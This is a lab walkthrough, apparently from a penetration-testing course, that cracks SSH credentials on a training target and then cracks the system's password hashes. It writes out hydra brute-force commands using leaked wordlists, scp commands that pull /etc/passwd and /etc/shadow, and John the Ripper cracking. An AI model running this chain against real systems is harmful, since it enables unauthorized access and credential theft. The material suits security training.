Lab Intro
The lab is divided in two main parts:
- Network authentication cracking
- Bruteforce and password cracking
In the first part of the lab you will have to use different network authentication cracking techniques and tools against services available on the target machine.
Once valid credentials have been found, it is time to download the passwords stored on the remote system and use John the Ripper to crack them!
Solution
I'm on network 192.168.99.0/24.

Discover live hosts on the network with fping.
fping -a -g 192.168.99.0/24
Found 192.168.99.22 is alive.

Nmap it.
nmap -sC -sV -v 192.168.99.22
Found port 22 and 23 open.

I guess we have to brute force both the username and the password of the ssh service. Not so sure about the telnet one. Let's hydra the target's ssh service.
hydra -L /usr/share/security/wordlists/ncrack/minimal.usr -P /usr/share/security/wordlists/SecLists/Passwords/Leaked-Databases/rockyou-10.txt -f ssh://192.168.99.22

Username and password found.

The same process can be used to exploit telnet service.
Let's ssh into the target.
ssh sysadmin@192.168.99.22
Successfully logged in.

Let's download the password file and crack them use john.
Since python and python3 are not present on the server. Les't scp the passwd and shadow file to local.
scp sysadmin@192.168.99.22:/etc/passwd .
scp sysadmin@192.168.99.22:/etc/shadow .
sysadmin cannot download shadow file. Maybe I didn't get the root account. I ran hydra against ssh again using the rockyou-15.txt password file.

Now I can download the shadow file.

Let's john the password files. First unshadow them.
unshadow passwd shadow > unshadow.txt
John it.
john unshadow.txt
Password cracked.
Time elapsed, 1 hour 40 minutes.